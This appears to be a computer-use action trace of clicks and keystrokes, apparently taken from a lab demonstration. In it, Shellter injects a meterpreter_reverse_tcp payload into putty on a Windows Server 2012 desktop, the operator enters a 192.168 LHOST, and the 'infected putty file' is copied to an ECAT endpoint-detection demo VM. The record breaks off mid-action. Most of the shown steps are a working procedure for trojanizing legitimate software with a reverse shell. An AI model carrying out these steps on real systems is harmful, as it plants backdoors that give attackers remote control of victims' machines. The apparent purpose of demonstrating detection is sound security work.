
{"action": "mouse_move", "coordinate": [597, 128]}

{"action": "right_click", "coordinate": [567, 275]}

{"action": "mouse_move", "coordinate": [621, 319]}

- Run Shellter in auto mode against putty on the Desktop
{"action": "type", "text": "a"}

{"action": "type", "text": "n"}

{"action": "type", "text": "C:\\Users\\Administrator\\"}

{"action": "type", "text": "Desktop\\"}

- Pick listed payload L, index 1 (meterpreter_reverse_tcp), and enter the LHOST and LPORT
{"action": "type", "text": "y"}

{"action": "type", "text": "L"}

{"action": "type", "text": "1"}

{"action": "type", "text": "192."}

{"action": "type", "text": "192.168"}

- Copy the infected putty file from the Windows Server 2012 desktop
{"action": "right_click", "coordinate": [410, 134]}

{"action": "left_click", "coordinate": [461, 172]}

{"action": "mouse_move", "coordinate": [583, 34]}

{"action": "mouse_move", "coordinate": [462, 45]}

- On the ECAT 4.1 Workstation Demo VM, scroll Machines to the WIN demo entry
{"action": "left_click", "coordinate": [402, 35]}

{"action": "left_click", "coordinate": [539, 155]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": 